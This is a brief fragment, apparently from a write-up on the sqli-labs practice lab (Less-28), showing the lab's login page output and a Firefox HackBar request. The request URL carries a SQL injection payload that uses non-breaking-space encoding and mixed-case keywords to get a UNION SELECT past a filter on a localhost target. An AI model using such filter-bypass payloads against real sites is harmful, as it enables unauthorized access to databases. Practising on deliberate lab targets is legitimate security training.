 Welcome Dhakkan
Your Login name:2
Your Password:3
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
coding Other
http://127.0.0.1/sqli-labs-master/Less-28/?id=0')%a0UnIon%a0SeLect%a01,2,('3